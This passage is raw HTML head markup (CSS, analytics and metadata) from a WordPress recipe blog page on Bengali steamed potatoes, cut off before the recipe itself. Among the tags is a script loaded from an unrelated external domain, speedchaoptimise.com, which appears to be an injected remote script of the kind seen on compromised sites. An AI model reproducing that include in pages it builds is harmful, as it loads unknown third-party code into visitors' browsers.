.affx-spec-value{width:66.66%}.affx-specification-block-container .affx-specification-table.affx-col-style-two .affx-spec-label,.affx-specification-block-container .affx-specification-table.affx-col-style-two .affx-spec-value{width:50%}.affx-specification-block-container .affx-specification-table.affx-col-style-three .affx-spec-label{width:66.66%}.affx-specification-block-container .affx-specification-table.affx-col-style-three .affx-spec-value{width:33.33%}.affx-specification-block-container .affx-specification-remove-btn{border:1px solid #f13a3a;color:#f13a3a;display:inline-block}.affx-specification-block-container .affx-specification-remove-btn:hover{background:#f13a3a;color:#fff}.affx-specification-block-container .affx-add-specifications-row-btn{background:#fff;justify-content:center;padding:10px 0;text-align:center;transition:all .3s ease;width:100%}.affx-specification-block-container .affx-add-specifications-row-btn:hover{background-color:#e6ecf7;cursor:pointer}.affx-specification-block-container .affx-add-specifications-row-btn:hover .affx-action-button__add{background-color:#1e51b5;box-shadow:1px 2px 5px 0 rgba(38,112,255,.3)}.affx-specification-block-container .affx-add-specifications-row-btn .affx-action-button__add{margin:auto}</style><style id='affiliatex-versus-line-style-inline-css' type='text/css'>.affx-product-versus-table .affx-versus-product{display:flex;flex-direction:column;height:100%}.affx-product-versus-table .affx-versus-product .affx-product-content{display:flex;flex:1;flex-direction:column;justify-content:space-between}.affx-versus-line-block-container{box-sizing:border-box}.affx-versus-line-block-container .affx-versus-table-wrap{box-sizing:border-box;max-width:100%;overflow:auto;width:100%}.affx-versus-line-block-container .affx-product-versus-table{border-collapse:collapse;margin:0!important;text-align:center;width:100%}.affx-versus-line-block-container .affx-product-versus-table td,.affx-versus-line-block-container .affx-product-versus-table th{border:none;font-size:18px;line-height:1.5;padding:16px 24px;text-align:center}.affx-versus-line-block-container .affx-product-versus-table td.row-appender,.affx-versus-line-block-container .affx-product-versus-table th.row-appender{padding:0!important}.affx-versus-line-block-container .affx-product-versus-table td .fa-check,.affx-versus-line-block-container .affx-product-versus-table td .fa-check-circle,.affx-versus-line-block-container .affx-product-versus-table th .fa-check,.affx-versus-line-block-container .affx-product-versus-table th .fa-check-circle{color:#24b644}.affx-versus-line-block-container .affx-product-versus-table td .fa-times,.affx-versus-line-block-container .affx-product-versus-table td .fa-times-circle,.affx-versus-line-block-container .affx-product-versus-table th .fa-times,.affx-versus-line-block-container .affx-product-versus-table th .fa-times-circle{color:#f13a3a}.affx-versus-line-block-container .affx-product-versus-table td .affx-versus-title,.affx-versus-line-block-container .affx-product-versus-table th .affx-versus-title{margin:0}.affx-versus-line-block-container .affx-product-versus-table tr{border:none}.affx-versus-line-block-container .affx-product-versus-table .data-label{font-weight:500;text-align:left}.affx-versus-line-block-container .affx-product-versus-table .data-info{display:block;font-size:16px;font-weight:400;line-height:1.5}.affx-versus-line-block-container .affx-product-versus-table .affx-vs-icon{align-items:center;background:#e6ecf7;border-radius:50%;display:inline-flex;font-size:18px;font-weight:500;height:48px;justify-content:center;width:48px}.affx-versus-line-block-container .affx-product-versus-table th .affx-vs-icon{font-size:20px;height:64px;width:64px}.affx-versus-line-block-container .affx-product-versus-table th{background:#f5f7fa}.affx-versus-line-block-container .affx-product-versus-table .data-label{width:30%}.affx-versus-line-block-container .affx-product-versus-table tbody tr:last-child td,.affx-versus-line-block-container .affx-product-versus-table.affx-product-versus-line tbody tr:nth-child(2n) td,.affx-versus-line-block-container .affx-product-versus-table.affx-product-versus-line tbody tr:nth-child(2n) th{background:none}.affx-versus-line-block-container .affx-product-versus-table.affx-product-versus-line tbody tr:nth-child(odd) td,.affx-versus-line-block-container .affx-product-versus-table.affx-product-versus-line tbody tr:nth-child(odd) th{background:#f5f7fa}.affx-versus-line-block-container .affx-add-specification-btn{background:#fff;justify-content:center;padding:10px 0;text-align:center;transition:all .3s ease;width:100%}.affx-versus-line-block-container .affx-add-specification-btn:hover{background-color:#e6ecf7;cursor:pointer}.affx-versus-line-block-container .affx-add-specification-btn:hover .affx-action-button__add{background-color:#1e51b5;box-shadow:1px 2px 5px 0 rgba(38,112,255,.3)}.affx-versus-line-block-container .affx-add-specification-btn .affx-action-button__add{margin:auto}.affx-versus-block-container .affx-versus-table-wrap{width:100%}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style> <script type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.firsttimercook.com","hash_tracking":"false","v4_id":"G-Y6LZ8KGXHM"};/*  */</script> <script id="jquery-core-js-extra" type="litespeed/javascript">var bten_ajax_data={"ajaxurl":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php"}</script> <script type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="litespeed/javascript" data-src="https://speedchaoptimise.com/VldqVWYSjm0BKVt1dmTTY9NE54urFdVG3S-H6mqD4XOX" id="fop_custom_script-js"></script> <link rel="https://api.w.org/" href="https://www.firsttimercook.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.firsttimercook.com/wp-json/wp/v2/posts/4161" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.firsttimercook.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.firsttimercook.com/?p=4161' />
<style id="custom-logo-css" type="text/css">.site-title, .site-description {
				position: absolute;
				clip-path: inset(50%);
			}</style><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.firsttimercook.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.firsttimercook.com%2Fbengali-bhapa-aloo-steamed-potatoes-with-mustard-and-coconut-paste%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.firsttimercook.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.firsttimercook.com%2Fbengali-bhapa-aloo-steamed-potatoes-with-mustard-and-coconut-paste%2F&#038;format=xml" /><style type="text/css">.tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; } body { --wprm-popup-accent: #747B2D; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style><style type="text/css">.wprm-recipe-template-snippet-basic-buttons {
    font-family: inherit; /* wprm_font_family type=font */
    font-size: 0.9em; /* wprm_font_size type=font_size */
    text-align: center; /* wprm_text_align type=align */
    margin-top: 0px; /* wprm_margin_top type=size */
    margin-bottom: 10px; /* wprm_margin_bottom type=size */
}
.wprm-recipe-template-snippet-basic-buttons a  {
    margin: 5px; /* wprm_margin_button type=size */
    margin: 5px; /* wprm_margin_button type=size */
}

.wprm-recipe-template-snippet-basic-buttons a:first-child {
    margin-left: 0;
}
.wprm-recipe-template-snippet-basic-buttons a:last-child {
    margin-right: 0;
}.wprm-recipe-template-chic {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-chic p, .wprm-recipe-template-chic li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-chic li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-chic li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-chic ol, .wprm-recipe-template-chic ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic br {
    display: none;
}
.wprm-recipe-template-chic .wprm-recipe-name,
.wprm-recipe-template-chic .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-chic .wprm-recipe-header * {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
}
.wprm-recipe-template-chic h1,
.wprm-recipe-template-chic h2,
.wprm-recipe-template-chic h3,
.wprm-recipe-template-chic h4,
.wprm-recipe-template-chic h5,
.wprm-recipe-template-chic h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-chic h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-chic h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-chic h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-chic h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-chic h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-chic h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-chic {
    font-size: 1em; /* wprm_main_font_size type=font_size */
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #E0E0E0; /* wprm_border type=color */
    padding: 10px;
    background-color: #ffffff; /* wprm_background type=color */
    max-width: 950px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #5A822B; /* wprm_link type=color */
}
.wprm-recipe-template-chic .wprm-recipe-name {
    line-height: 1.3em;
    font-weight: bold;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons {
	clear: both;
    font-size: 0.9em;
    text-align: center;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons .wprm-recipe-icon {
    margin-right: 5px;
}
.wprm-recipe-template-chic .wprm-recipe-header {
	margin-bottom: 0.5em !important;
}
.wprm-recipe-template-chic .wprm-nutrition-label-container {
	font-size: 0.9em;
}
.wprm-recipe-template-chic .wprm-call-to-action {
	border-radius: 3px;
}.wprm-recipe-template-compact-howto {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-compact-howto a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-compact-howto li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-compact-howto li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto br {
    display: none;
}
.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-compact-howto .wprm-recipe-header * {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
}
.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-compact-howto h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-compact-howto h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-compact-howto h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-compact-howto h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-compact-howto h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-compact-howto h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-compact-howto {
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #777777; /* wprm_border type=color */
	border-radius: 0px; /* wprm_border_radius type=size */
	padding: 10px;
}</style> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style> <script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.firsttimercook.com/bengali-bhapa-aloo-steamed-potatoes-with-mustard-and-coconut-paste/"
    },
    "headline": "Bengali Bhapa Aloo | Steamed Potatoes with mustard and coconut paste",
    "datePublished": "2021-09-14T00:16:26+0530",
    "dateModified": "2021-09-14T00:16:28+0530",
    "author": {
        "@type": "Person",
        "name": "Sasmita"
    },
    "description": "Bhapa Aloo is a super simple yet delicious side dish using potatoes coated with a mustard and coconut paste using steaming method.",
    "image": {
        "@type": "ImageObject",
        "url": "https://www.firsttimercook.com/wp-content/uploads/2021/09/Bhapa-Aloo-2.png",
        "width": 1000,
        "height": 1500
    },
    "publisher": {
        "@type": "Organization",
        "name": "First Timer Cook",
        "description": "( Easy to Learn, Simple to Cook )",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png",
            "width": 271,
            "height": 60
        }
    }
}</script><meta property="og:title" content="Bengali Bhapa Aloo | Steamed Potatoes with mustard and coconut paste" /><meta property="og:type" content="article" /><meta property="og:image" content="https://www.firsttimercook.com/wp-content/uploads/2021/09/Bhapa-Aloo-2.png" /><meta property="og:url" content="https://www.firsttimercook.com/bengali-bhapa-aloo-steamed-potatoes-with-mustard-and-coconut-paste/" /><meta property="og:description" content="Bhapa Aloo is a super simple yet delicious side dish using potatoes coated with a mustard and coconut paste using steaming method." /><meta property="og:locale" content="en_US" /><meta property="og:site_name" content="First Timer Cook" /><meta name="twitter:card" content="summary_large_image" /><meta property="article:tag" content="Bengali Cuisine" /><meta property="article:tag" content="Coconut" /><meta property="article:tag" content="FoodieMondayBlohop" /><meta property="article:tag" content="Gluten free" /><meta property="article:tag" content="Mustard oil" /><meta property="article:tag" content="Mustard Seed" /><meta property="article:tag" content="No Onion No Garlic" /><meta property="article:tag" content="Pancha Phutan (panch phoran)" /><meta property="article:tag" content="Potato" /><meta property="article:tag" content="Side Dish" /><meta property="article:tag" content="Vegan" /><meta property="article:section" content="Bengali Cuisine" /><meta property="article:published_time" content="2021-09-14T00:16:26+05:30" /><meta property="article:modified_time" content="2021-09-14T00:16:28+05:30" /><meta property="article:author" content="https://www.firsttimercook.com/author/cooksasmita/" /><link rel="icon" href="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo-180x180.png" /><meta name="msapplication-TileImage" content="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo-270x270.png" /><style type='text/css' media='all'>.content-newsletter .blossomthemes-email-newsletter-wrapper.bg-img:after,
    .widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper:after{
        background: rgba(104, 186, 169, 0.8);    }
    
    /*Typography*/

    body,
    button,
    input,
    select,
    optgroup,
    textarea{
        font-family : Verdana, Geneva, sans-serif;
        font-size   : 18px;        
    }
    
    
    :root {
	    --primary-font: Verdana, Geneva, sans-serif;
	    --secondary-font: &quot;Times New Roman&quot;, Times, serif;
	    --primary-color: #68baa9;
	    --primary-color-rgb: 104, 186, 169;
	}
    
    .site-branding .site-title-wrap .site-title{
        font-size   : 30px;
        font-family : EB Garamond;
        font-weight : 400;
        font-style  : normal;
    }
    
    .site-branding .site-title-wrap .site-title a{
		color: #121212;
	}
    
    .custom-logo-link img{
	    width: 1000px;
	    max-width: 100%;
	}

    /*Typography*/
        
    #primary .post .entry-content h1,
    #primary .page .entry-content h1{
        font-family: Nunito Sans;
        font-size: 49px;        
    }
    
    #primary .post .entry-content h2,
    #primary .page .entry-content h2{
        font-family: Nunito Sans;
        font-size: 39px;
    }
    
    #primary .post .entry-content h3,
    #primary .page .entry-content h3{
        font-family: Nunito Sans;
        font-size: 31px;
    }
    
    #primary .post .entry-content h4,
    #primary .page .entry-content h4{
        font-family: Nunito Sans;
        font-size: 25px;
    }
    
    #primary .post .entry-content h5,
    #primary .page .entry-content h5{
        font-family: Nunito Sans;
        font-size: 20px;
    }
    
    #primary .post .entry-content h6,
    #primary .page .entry-content h6{
        font-family: Nunito Sans;
        font-size: 16px;
    }

    .comment-body .reply .comment-reply-link:hover:before {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="18" height="15" viewBox="0 0 18 15"><path d="M934,147.2a11.941,11.941,0,0,1,7.5,3.7,16.063,16.063,0,0,1,3.5,7.3c-2.4-3.4-6.1-5.1-11-5.1v4.1l-7-7,7-7Z" transform="translate(-927 -143.2)" fill="%2368baa9"/></svg>');
	}

	.site-header.style-five .header-mid .search-form .search-submit:hover {
